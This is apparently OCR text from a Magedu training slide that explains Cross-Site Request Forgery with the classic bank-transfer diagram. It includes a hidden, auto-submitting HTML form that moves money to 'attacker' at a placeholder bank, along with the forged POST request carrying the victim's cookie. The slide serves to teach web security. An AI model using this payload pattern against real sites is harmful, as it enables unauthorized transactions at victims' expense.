 Cross-Site Request Forgery (CSRF)
马哥教育
人的高薪职业学院
Victim browser
1) Victim signs on to mybank
attacker.com
mybank.com
2) Victim visits
attacker.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000